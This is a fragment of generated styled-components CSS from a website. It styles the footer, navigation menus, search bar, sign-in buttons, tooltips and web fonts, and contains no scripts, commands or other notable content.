data-styled.g170[id="FooterSocialIconWrapper-sc-1hh4onx-24"]{content:"bLeJjd,"}/*!sc*/
.dYWzXR{margin-top:23px;margin-bottom:20px;}/*!sc*/
.dYWzXR strong{font-weight:600;font-size:14px;color:#455060;}/*!sc*/
.dYWzXR .icons-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:5px;}/*!sc*/
.dYWzXR svg{display:inline-block;padding:6px;}/*!sc*/
.dYWzXR .fb-svg{padding-left:0;}/*!sc*/
.dYWzXR .fb-svg:hover g #fill-path{fill:#1877f2;}/*!sc*/
.dYWzXR .li-svg:hover g circle{fill:#2867b2;}/*!sc*/
.dYWzXR .tw-svg:hover g circle{fill:#1da1f2;}/*!sc*/
.dYWzXR .yt-svg:hover g circle{fill:#ff0000;}/*!sc*/
@media screen and (max-width:960px){.dYWzXR{padding-left:25px;}}/*!sc*/
@media (max-width:560px){.dYWzXR{padding-left:0;margin-top:0;}}/*!sc*/
data-styled.g173[id="StyledSocial-sc-1hh4onx-27"]{content:"dYWzXR,"}/*!sc*/
.gHZyZg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;line-height:1.6rem;padding-left:2.3rem;}/*!sc*/
@media screen and (max-width:768px){.gHZyZg{margin-left:-5rem;}}/*!sc*/
@media screen and (max-width:560px){.gHZyZg{padding:0;margin-left:0;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
data-styled.g174[id="ContactWrapper-sc-1hh4onx-28"]{content:"gHZyZg,"}/*!sc*/
.dSEczs{margin-top:2.3rem;float:right;}/*!sc*/
.dSEczs h3{margin-top:1rem;margin-bottom:1.5rem;font-size:2.6rem;color:#455060;}/*!sc*/
.dSEczs a{-webkit-text-decoration:none;text-decoration:none;color:#5c697d;font-size:1.6rem;cursor:pointer;}/*!sc*/
.dSEczs a:hover,.dSEczs a:focus{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media screen and (max-width:560px){.dSEczs{padding:0;text-align:center;}}/*!sc*/
data-styled.g175[id="ContactInnerWrapper-sc-1hh4onx-29"]{content:"dSEczs,"}/*!sc*/
.dpKsnq{cursor:pointer;}/*!sc*/
data-styled.g176[id="StyledContactButton-sc-1hh4onx-30"]{content:"dpKsnq,"}/*!sc*/
.gVkDCu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:2rem 9rem;background-color:rgb(27,39,51);font-size:1.4rem;}/*!sc*/
@media screen and (max-width:768px){.gVkDCu{padding:2rem 1.5rem;}}/*!sc*/
data-styled.g177[id="StyledSubFooter-sc-1hh4onx-31"]{content:"gVkDCu,"}/*!sc*/
@media (max-width:768px){.dXZRUm{width:100%;text-align:center;display:block;margin-bottom:0.8rem;}}/*!sc*/
data-styled.g178[id="StyledSubFooterCopyright-sc-1hh4onx-32"]{content:"dXZRUm,"}/*!sc*/
.dUjsbr{line-height:1.6rem;color:#eff2f7;}/*!sc*/
.dUjsbr a:hover{cursor:pointer;}/*!sc*/
data-styled.g179[id="StyledSubFooterInfoContainer-sc-1hh4onx-33"]{content:"dUjsbr,"}/*!sc*/
.fqDnyO{width:100%;max-width:140rem;color:#eff2f7;display:grid;grid-template-columns:auto 1fr;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;}/*!sc*/
.fqDnyO a{color:#eff2f7;font-size:1.4rem;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fqDnyO a:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.fqDnyO .secondary{color:#eff2f7;}/*!sc*/
@media (max-width:960px){.fqDnyO{padding:2rem 5rem;}}/*!sc*/
@media (max-width:768px){.fqDnyO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0 2rem;text-align:center;}}/*!sc*/
data-styled.g180[id="StyledSubFooterInnerContainer-sc-1hh4onx-34"]{content:"fqDnyO,"}/*!sc*/
.dkslbi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:2.5rem;padding-bottom:2.5rem;font-size:1.4rem;}/*!sc*/
@media screen and (max-width:960px){.dkslbi{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
@media screen and (max-width:560px){.dkslbi{text-align:center;padding:0 2.5rem 2.5rem;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dkslbi p{color:rgb(104,117,136);font-size:inherit;}/*!sc*/
.dkslbi a{color:rgb(104,117,136);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dkslbi a:hover,.dkslbi a:focus,.dkslbi a:active,.dkslbi a:hover:active{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g184[id="StyledFooterStayConnectedOuterContainer-sc-iv09hu-0"]{content:"dkslbi,"}/*!sc*/
.fNsjrt{max-width:30rem;padding-right:2rem;line-height:2.8rem;}/*!sc*/
.fNsjrt strong{margin-top:0px;font-size:2.2rem;color:rgb(27,39,51);}/*!sc*/
@media screen and (max-width:960px){.fNsjrt{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;padding-right:0;}}/*!sc*/
data-styled.g185[id="StyledStayConnectedInputLabel-sc-iv09hu-1"]{content:"fNsjrt,"}/*!sc*/
.hWVgkV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g186[id="StyledStayConnectedContainer-sc-iv09hu-2"]{content:"hWVgkV,"}/*!sc*/
.faCpuP{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}/*!sc*/
@media screen and (max-width:560px){.faCpuP{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
data-styled.g187[id="StyledFooterStayConnectedInnerContainer-sc-iv09hu-3"]{content:"faCpuP,"}/*!sc*/
.ebFhSe{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (max-width:560px){.ebFhSe{margin:10px auto;}}/*!sc*/
data-styled.g188[id="StyledEmailSubscribeButtonContainer-sc-iv09hu-4"]{content:"ebFhSe,"}/*!sc*/
@font-face{font-display:swap;font-family:Source Sans Pro__subset;font-weight:300;src:url(/assets/subfonts/basic/Source_Sans_Pro-300-b44bdc3cfd.woff2) format('woff2'),url(/assets/subfonts/basic/Source_Sans_Pro-300-267a1c26ba.woff) format('woff');unicode-range:U+a,U+20-7e,U+a9,U+ae,U+2010-2027,U+2122,U+24c7;}/*!sc*/
@font-face{font-display:swap;font-family:Source Sans Pro__subset;font-weight:400;src:url(/assets/subfonts/basic/Source_Sans_Pro-400-c5f7d0393b.woff2) format('woff2'),url(/assets/subfonts/basic/Source_Sans_Pro-400-e8801b72ee.woff) format('woff');unicode-range:U+a,U+20-7e,U+a9,U+ae,U+2010-2027,U+2122,U+24c7;}/*!sc*/
@font-face{font-display:swap;font-family:Source Sans Pro__subset;font-weight:600;src:url(/assets/subfonts/basic/Source_Sans_Pro-600-3b23f29d06.woff2) format('woff2'),url(/assets/subfonts/basic/Source_Sans_Pro-600-c41dd7cd77.woff) format('woff');unicode-range:U+a,U+20-7e,U+a9,U+ae,U+2010-2027,U+2122,U+24c7;}/*!sc*/
@font-face{font-display:swap;font-family:Source Sans Pro__subset;font-weight:700;src:url(/assets/subfonts/basic/Source_Sans_Pro-700-9db842f112.woff2) format('woff2'),url(/assets/subfonts/basic/Source_Sans_Pro-700-255d62fb40.woff) format('woff');unicode-range:U+a,U+20-7e,U+a9,U+ae,U+2010-2027,U+2122,U+24c7;}/*!sc*/
@font-face{font-display:swap;font-family:Source Sans Pro;font-weight:300;src:url(/assets/subfonts/basic/Source_Sans_Pro-300-b44bdc3cfd.woff2) format('woff2'),url(/assets/subfonts/basic/Source_Sans_Pro-300-267a1c26ba.woff) format('woff');unicode-range:U+a,U+20-7e,U+a9,U+ae,U+2010-2027,U+2122,U+24c7;}/*!sc*/
@font-face{font-display:swap;font-family:Source Sans Pro;font-weight:400;src:url(/assets/subfonts/basic/Source_Sans_Pro-400-c5f7d0393b.woff2) format('woff2'),url(/assets/subfonts/basic/Source_Sans_Pro-400-e8801b72ee.woff) format('woff');unicode-range:U+a,U+20-7e,U+a9,U+ae,U+2010-2027,U+2122,U+24c7;}/*!sc*/
@font-face{font-display:swap;font-family:Source Sans Pro;font-weight:600;src:url(/assets/subfonts/basic/Source_Sans_Pro-600-3b23f29d06.woff2) format('woff2'),url(/assets/subfonts/basic/Source_Sans_Pro-600-c41dd7cd77.woff) format('woff');unicode-range:U+a,U+20-7e,U+a9,U+ae,U+2010-2027,U+2122,U+24c7;}/*!sc*/
@font-face{font-display:swap;font-family:Source Sans Pro;font-weight:700;src:url(/assets/subfonts/basic/Source_Sans_Pro-700-9db842f112.woff2) format('woff2'),url(/assets/subfonts/basic/Source_Sans_Pro-700-255d62fb40.woff) format('woff');unicode-range:U+a,U+20-7e,U+a9,U+ae,U+2010-2027,U+2122,U+24c7;}/*!sc*/
@font-face{font-display:swap;font-family:Oswald__subset;font-weight:400;src:url(/assets/subfonts/basic/Oswald-400-89756f9279.woff2) format('woff2'),url(/assets/subfonts/basic/Oswald-400-9780c1ba13.woff) format('woff');unicode-range:U+a,U+20-7e,U+a9,U+ae,U+2010-2027,U+206f,U+2122,U+24c7;}/*!sc*/
@font-face{font-display:swap;font-family:Caveat__subset;font-weight:700;src:url(/assets/subfonts/basic/Caveat-700-8ed8753c56.woff2) format('woff2'),url(/assets/subfonts/basic/Caveat-700-cc0e31aa32.woff) format('woff');unicode-range:U+a,U+20-7e,U+2010-2027;}/*!sc*/
{content:attr(data-tooltip);}/*!sc*/
html,*,body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}/*!sc*/
body *{outline:none !important;}/*!sc*/
body[data-keyboard-navigator='true'] *:focus{outline:#0277bd 1px solid !important;}/*!sc*/
.prevent-body-scroll{overflow:hidden;}/*!sc*/
html{margin:0;padding:0;border:0;font-size:62.5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;}/*!sc*/
*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}/*!sc*/
body{overflow-x:hidden;padding:0;margin:0;font-family:"Source Sans Pro",sans-serif;background-color:#f4f5f8;font-size:1.6rem;}/*!sc*/
button,input,textarea,select{font-family:"Source Sans Pro",sans-serif;}/*!sc*/
h1,h2,h3,h4,h5,h6{font-weight:600;color:#1b2733;}/*!sc*/
h1.underline,h2.underline,h3.underline,h4.underline,h5.underline,h6.underline{display:inline-block;border-bottom:0.3rem solid #0277BD;}/*!sc*/
h1{font-size:4rem;}/*!sc*/
h2{font-size:3.2rem;}/*!sc*/
h3{font-size:2.6rem;}/*!sc*/
h4{font-size:2.4rem;}/*!sc*/
h5{font-size:1.6rem;}/*!sc*/
h6{font-size:1.4rem;}/*!sc*/
p,ul{margin:1rem 0;color:#1b2733;}/*!sc*/
p{font-size:1.6rem;line-height:2.4rem;}/*!sc*/
a{color:#0277bd;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
aa{font-weight:600;}/*!sc*/
a:hover,a:focus{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
u{display:inline-block;}/*!sc*/
table{color:#1b2733;border-collapse:collapse;border-spacing:0;width:100%;font-size:1.6rem;-webkit-letter-spacing:0.03rem;-moz-letter-spacing:0.03rem;-ms-letter-spacing:0.03rem;letter-spacing:0.03rem;}/*!sc*/
table thead{margin:0;padding:0;border:0;vertical-align:baseline;}/*!sc*/
table tbody{display:table-row-group;}/*!sc*/
table th{padding:0.8rem;color:#455060;border-color:#dce2ed;border-width:0.1rem;border-top:none;text-transform:uppercase;text-align:left;font-weight:normal;}/*!sc*/
table th:last-child{text-align:right;}/*!sc*/
table th.enable-click{cursor:pointer;}/*!sc*/
table th.headerSortDown{font-weight:bold;color:#666;}/*!sc*/
table th.headerSortDown span{background-position:-16px 0;}/*!sc*/
table th.headerSortUp{font-weight:bold;color:#666;}/*!sc*/
table th.headerSortUp span{background-position:-8px 0;}/*!sc*/
table td{vertical-align:middle;padding:1.6rem 0.8rem;border:none;border-top:0.1rem solid #dce2ed;text-align:left;}/*!sc*/
table td:last-child{text-align:right;}/*!sc*/
[data-tooltip]{position:relative;cursor:pointer;}/*!sc*/
[data-tooltip]::before,[data-tooltip]::after{position:absolute;opacity:0;-webkit-transition:opacity 150ms ease-in;transition:opacity 150ms ease-in;z-index:10;pointer-events:none;}/*!sc*/
[data-tooltip]::before{content:'';top:-6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-width:6px 6px 0 6px;border-style:solid;border-color:#1b2733 transparent transparent transparent;z-index:100;}/*!sc*/
[data-tooltip]::after{content:attr(data-tooltip);left:50%;top:-6px;-webkit-transform:translateX(-50%) translateY(-100%);-ms-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%);background:#1b2733;text-align:left;color:#fff;padding:6px;font-size:1.4rem;white-space:nowrap;border-radius:5px;line-height:1.8rem;font-weight:600;}/*!sc*/
[data-tooltip]:hover::after,[data-tooltip]:hover::before,[data-tooltip]:focus::after,[data-tooltip]:focus::before{opacity:1;}/*!sc*/
[data-tooltip-placement='top']::before{left:50%;}/*!sc*/
[data-tooltip-placement='top']::after{left:50%;}/*!sc*/
[data-tooltip-placement='right']::before{left:100%;top:50%;margin-left:-1px;-webkit-transform:translatey(-50%) rotate(90deg);-ms-transform:translatey(-50%) rotate(90deg);transform:translatey(-50%) rotate(90deg);}/*!sc*/
[data-tooltip-placement='right']::after{left:100%;top:50%;margin-left:7px;-webkit-transform:translateX(0%) translateY(-50%);-ms-transform:translateX(0%) translateY(-50%);transform:translateX(0%) translateY(-50%);}/*!sc*/
[data-tooltip-placement='bottom']::before{top:100%;margin-top:8px;-webkit-transform:translateX(-50%) translatey(-100%) rotate(-180deg);-ms-transform:translateX(-50%) translatey(-100%) rotate(-180deg);transform:translateX(-50%) translatey(-100%) rotate(-180deg);}/*!sc*/
[data-tooltip-placement='bottom']::after{top:100%;margin-top:8px;-webkit-transform:translateX(-50%) translateY(0%);-ms-transform:translateX(-50%) translateY(0%);transform:translateX(-50%) translateY(0%);}/*!sc*/
[data-tooltip-placement='left']::before{left:0%;top:50%;margin-left:-11px;-webkit-transform:translatey(-50%) rotate(-90deg);-ms-transform:translatey(-50%) rotate(-90deg);transform:translatey(-50%) rotate(-90deg);}/*!sc*/
[data-tooltip-placement='left']::after{left:0%;top:50%;margin-left:-7px;-webkit-transform:translateX(-100%) translateY(-50%);-ms-transform:translateX(-100%) translateY(-50%);transform:translateX(-100%) translateY(-50%);}/*!sc*/
#__next{max-width:164.8rem;overflow-x:clip;margin:0 auto;position:relative;background-color:white;box-shadow:0 0 16px rgba(23,39,51,0.1);}/*!sc*/
data-styled.g197[id="sc-global-dwHXis1"]{content:"sc-global-dwHXis1,"}/*!sc*/
.cbaQNw{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;margin:0px;padding:0px;min-height:410px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
data-styled.g198[id="FormWrapper-sc-hagxv5-0"]{content:"cbaQNw,"}/*!sc*/
.bsybPU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:1rem 0.4rem;margin-bottom:1rem;}/*!sc*/
data-styled.g199[id="FormTitleContainer-sc-hagxv5-1"]{content:"bsybPU,"}/*!sc*/
.gxkjyy{font-size:1.5rem;text-transform:uppercase;}/*!sc*/
data-styled.g200[id="DownloadPrompt-sc-hagxv5-2"]{content:"gxkjyy,"}/*!sc*/
.kbDPwf{font-weight:bold;font-size:2rem;padding-top:1.8rem;}/*!sc*/
data-styled.g201[id="FormTitle-sc-hagxv5-3"]{content:"kbDPwf,"}/*!sc*/
.jkvUys{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:calc(100vh - 6.5rem);position:relative;padding-top:6.5rem;}/*!sc*/
.jkvUys main{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.jkvUys [data-section-focus='true']{-webkit-animation:btGPZe 1000ms cubic-bezier(0.57,0,0.18,0.19);animation:btGPZe 1000ms cubic-bezier(0.57,0,0.18,0.19);}/*!sc*/
data-styled.g206[id="SiteLayoutWrapper-sc-1ig771l-0"]{content:"jkvUys,"}/*!sc*/
.jUMaef{position:relative;-webkit-scroll-margin-top:2rem;-moz-scroll-margin-top:2rem;-ms-scroll-margin-top:2rem;scroll-margin-top:2rem;max-width:100%;}/*!sc*/
data-styled.g257[id="NameWrapper-sc-hra71e-0"]{content:"jUMaef,"}/*!sc*/
.kWEkkj{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;font-weight:600;}/*!sc*/
.kWEkkj .open{display:block;}/*!sc*/
.kWEkkj .closed{display:none;}/*!sc*/
data-styled.g290[id="DropDownMenuHeader-sc-1qyc4zr-0"]{content:"kWEkkj,"}/*!sc*/
.eeSvmc{cursor:pointer;padding:0 14px;height:100%;line-height:3.5rem;border:0;background-color:transparent;color:inherit;-webkit-text-decoration:none;text-decoration:none;font-family:inherit;font-size:inherit;font-weight:600;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.eeSvmc:hover,.eeSvmc:focus{color:#0277bd;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eeSvmc:hover::after,.eeSvmc:focus::after{color:#0277bd;}/*!sc*/
.eeSvmc::after{content:'';-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:-1px;position:relative;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;border-style:solid;color:rgb(69,80,96);border-color:rgb(69,80,96);border-width:0px 1.5px 1.5px 0px;padding:2px;margin-left:5px;}/*!sc*/
data-styled.g291[id="DropDownMenuToggle-sc-1qyc4zr-1"]{content:"eeSvmc,"}/*!sc*/
.iNPYVk{position:absolute;top:65px;left:0;min-width:200px;}/*!sc*/
.iNPYVk ul{color:inherit;padding:0;margin:0;list-style:none;border-top:0;}/*!sc*/
.iNPYVk ul a{display:block;font-family:inherit;font-weight:400;font-size:inherit;font-family:inherit;margin:0;padding:20px;background-color:#fff;border-bottom:0.1rem solid #eff2f7;border-right:0.1rem solid #eff2f7;border-left:0.1rem solid #eff2f7;width:100%;color:rgb(92,105,125);text-align:left;line-height:2.5rem;}/*!sc*/
.iNPYVk ul a:hover,.iNPYVk ul a:focus{color:#0277bd;background-color:#eff2f7;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g292[id="DropDownMenuContainer-sc-1qyc4zr-2"]{content:"iNPYVk,"}/*!sc*/
.kaJAte{color:inherit;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;padding:15px 14px;line-height:2.5rem;font-weight:600;font-size:inherit;}/*!sc*/
.kaJAte:hover,.kaJAte:focus{-webkit-text-decoration:underline;text-decoration:underline;color:#0277bd;}/*!sc*/
data-styled.g293[id="SingleMenuItem-sc-1qyc4zr-3"]{content:"kaJAte,"}/*!sc*/
.crionB{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}/*!sc*/
data-styled.g294[id="NavBarSearchContainer-sc-1uqhq63-0"]{content:"crionB,"}/*!sc*/
.fwWGqB{background-color:white;border-bottom:1px solid #dce2ed;border-top:1px solid #dce2ed;box-shadow:0px 12px 15px -15px #dce2ed;display:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:64px;width:100%;left:0;}/*!sc*/
@media (max-width:960px){.fwWGqB{position:absolute;top:0;background:transparent;border:none;box-shadow:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;width:100%;opacity:0;}}/*!sc*/
data-styled.g295[id="LoggedOutSearchContainer-sc-1uqhq63-1"]{content:"fwWGqB,"}/*!sc*/
.dkLyAt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:70px;position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:1rem;max-width:650px;margin-right:0;}/*!sc*/
@media (max-width:960px){.dkLyAt{width:100%;height:65px;right:0;}}/*!sc*/
data-styled.g296[id="NavBarSearchInputContainer-sc-1uqhq63-2"]{content:"dkLyAt,"}/*!sc*/
.kWXsVO{background:transparent;border:none;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kWXsVO.kWXsVO.kWXsVO{padding:0px;}/*!sc*/
.kWXsVO svg{display:initial;}/*!sc*/
@media screen and (max-width:960px){.kWXsVO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:25px;z-index:10;margin-right:1rem;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;background:white;}.kWXsVO.kWXsVO.kWXsVO{margin-left:0;}}/*!sc*/
data-styled.g297[id="StyledIconContainer-sc-1uqhq63-3"]{content:"kWXsVO,"}/*!sc*/
.bWgMYU{width:100%;position:relative;}/*!sc*/
data-styled.g299[id="StyledSearchForm-sc-1uqhq63-5"]{content:"bWgMYU,"}/*!sc*/
.bhIvyb{caret-color:#1c91c0;color:#333;font-size:16px;width:100%;box-sizing:border-box;-webkit-appearance:textfield;padding:10px 32px 10px 15px;width:100%;border:1px solid #ccc;border-radius:50px;}/*!sc*/
.bhIvyb::-webkit-input-placeholder{color:#555;text-shadow:none;line-height:20px;-webkit-text-fill-color:initial;}/*!sc*/
.bhIvyb:focus{box-shadow:none;outline:none;}/*!sc*/
@media screen and (max-width:960px){.bhIvyb{padding:1.2rem 1.5rem;height:auto;border:1px solid #ccc;border-radius:50px;background:transparent;display:none;}}/*!sc*/
data-styled.g300[id="StyledSearchInput-sc-1uqhq63-6"]{content:"bhIvyb,"}/*!sc*/
.YoEzM{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-weight:600;font-size:inherit;background-position:center center;padding:8px 25px;border-radius:32px;-webkit-transition:background 0.6s,border-color 0.3s,background-color 0.3s;transition:background 0.6s,border-color 0.3s,background-color 0.3s;-webkit-text-decoration:none;text-decoration:none;background-color:rgb(255,255,255);border:2px solid rgb(2,119,189);color:rgb(2,119,189);margin-inline:20px;}/*!sc*/
.YoEzM:hover,.YoEzM:focus{-webkit-text-decoration:underline;text-decoration:underline;background-color:rgb(2,119,189,0.05);}/*!sc*/
data-styled.g310[id="StyledSalesButton-sc-i3ya99-0"]{content:"YoEzM,"}/*!sc*/
.kdJVKS{font-weight:400;color:inherit;-webkit-text-decoration:none;text-decoration:none;padding:0 20px;font-size:inherit;}/*!sc*/
.kdJVKS:hover,.kdJVKS:focus{-webkit-text-decoration:underline;text-decoration:underline;color:#0277bd;}/*!sc*/
data-styled.g311[id="StyledSignInButton-sc-i3ya99-1"]{content:"kdJVKS,"}/*!sc*/
.lgeTYs{cursor:pointer;color:white;-webkit-transition:0.2s;transition:0.2s;background-color:#0277bd;border:1px solid #0277bd;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-weight:600;font-size:1.6rem;background-position:center center;padding:0.8rem 2.5rem;border-radius:3.2rem;-webkit-transition:background 0.6s,border-color 0.3s,background-color 0.3s;transition:background 0.6s,border-color 0.3s,background-color 0.3s;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.lgeTYs:hover,.lgeTYs:active{border-color:#015384;background-color:#015384;}/*!sc*/
data-styled.g312[id="StyledSignInSignUpButton-sc-i3ya99-2"]{content:"lgeTYs,"}/*!sc*/
.kOrQCO{visibility:hidden;opacity:0;position:fixed;z-index:200;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.5);}/*!sc*/
data-styled.g313[id="MenuOverlay-sc-138n982-0"]{content:"kOrQCO,"}/*!sc*/
.fvtzIg{height:100%;margin:0px auto;}/*!sc*/
data-styled.g314[id="MobileMenuContainer-sc-138n982-1"]{content:"fvtzIg,"}/*!sc*/
.hOdvOH{position:relative;top:0px;left:100%;overflow:scroll;margin-left:-300px;background-color:white;height:100%;max-width:300px;box-shadow:rgb(27,39,51) 0px 0px 1rem;overflow:hidden auto;-webkit-animation:iJJXzS;animation:iJJXzS;-webkit-animation-duration:0.15s;animation-duration:0.15s;}/*!sc*/
data-styled.g315[id="MobileMenu-sc-138n982-2"]{content:"hOdvOH,"}/*!sc*/
.iYQFoq{height:65px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-bottom:0.1rem solid #dce2ed;}/*!sc*/
data-styled.g316[id="MobileMenuHeader-sc-138n982-3"]{content:"iYQFoq,"}/*!sc*/
.bQiOwC{font-weight:600;line-height:60px;cursor:pointer;display:block;-webkit-text-decoration:none;text-decoration:none;font-size:inherit;border-bottom:0.1rem solid #dce2ed;background-color:white;color:#455360;}/*!sc*/
.bQiOwC:hover span:first-of-type,.bQiOwC:focus span:first-of-type{color:#0277bd;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bQiOwC span{padding:0 20px;}/*!sc*/
.bQiOwC .open{display:block;}/*!sc*/
.bQiOwC .open a:first-child{border-top:1px solid #dce2ed;}/*!sc*/
.bQiOwC .closed{display:none;}/*!sc*/
data-styled.g320[id="SingleMobileDropDownLink-sc-138n982-7"]{content:"bQiOwC,"}/*!sc*/
.fXkMZR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
data-styled.g321[id="MobileDropDownMenuLabel-sc-138n982-8"]{content:"fXkMZR,"}/*!sc*/
.kICAtY{color:inherit;margin:0;padding:0;}/*!sc*/
.kICAtY a:last-child{border:none;}/*!sc*/
data-styled.g322[id="MobileDropDownMenuContainer-sc-138n982-9"]{content:"kICAtY,"}/*!sc*/
.dpwUdt{font-weight:600;line-height:60px;cursor:pointer;display:block;-webkit-text-decoration:none;text-decoration:none;font-size:inherit;border-bottom:0.1rem solid #dce2ed;background-color:rgb(239,242,246);color:#455360;border-bottom:0.1rem solid #dce2ed;padding:0 2rem;font-weight:500;width:inherit;}/*!sc*/
.dpwUdt:hover,.dpwUdt:focus{-webkit-text-decoration:underline;text-decoration:underline;color:#0277bd;}/*!sc*/
.fDyIAa{font-weight:600;line-height:60px;cursor:pointer;display:block;-webkit-text-decoration:none;text-decoration:none;font-size:inherit;border-bottom:0.1rem solid #dce2ed;background-color:white;color:#455360;border-bottom:0.1rem solid #dce2ed;padding:0 2rem;padding-left:20px;font-weight:500;width:inherit;}/*!sc*/
.fDyIAa:hover,.fDyIAa:focus{-webkit-text-decoration:underline;text-decoration:underline;color:#0277bd;}/*!sc*/
data-styled.g323[id="MobileDropdownMenuLink-sc-138n982-10"]{content:"dpwUdt,fDyIAa,"}/*!sc*/
